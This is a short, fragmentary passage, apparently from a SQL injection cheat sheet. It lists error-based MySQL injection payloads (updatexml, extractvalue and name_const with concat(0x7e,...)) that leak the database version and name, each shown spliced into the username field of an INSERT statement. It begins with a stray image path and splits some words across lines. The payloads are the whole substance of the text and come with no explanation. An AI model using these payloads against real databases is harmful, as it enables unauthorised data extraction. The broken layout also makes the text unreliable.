 or updatexml(1,concat(0x7e,(version())),0) or
INSERT INTO users (id, username, password) VALUES (2,'Olivia' or updatexml
(1,concat(0x7e,(version())),0) or'', 'Nervo');
or extractvalue(1,concat(0x7e,database())) or
INSERT INTO users (id, username, password) VALUES (2,'Olivia' or extractva
lue(1,concat(0x7e,database())) or'', 'Nervo');
or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))
a) or